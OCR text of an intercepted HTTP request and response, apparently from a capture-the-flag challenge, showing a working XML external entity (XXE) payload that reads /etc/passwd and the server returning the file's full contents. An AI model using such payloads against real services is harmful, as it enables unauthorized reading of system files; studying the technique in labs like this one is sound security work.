 请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1744198591,1745114836,1745847678,1745941109;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1745941132; HMACCOUNT=CC79D22C44539EFC
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1 Content-Length: 152
2
3 <?xml version="1.0" encoding="UTF-8"?>
4 <!DOCTYPE root [
5 <!ENTITY xxe SYSTEM "file:///etc/passwd">
6 ]>
7 <root>
8 <username>&xxe;</username>
9 </root>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Apr 2025 16:12:45 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Vary: Accept-Encoding
6 Content-Length: 922
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30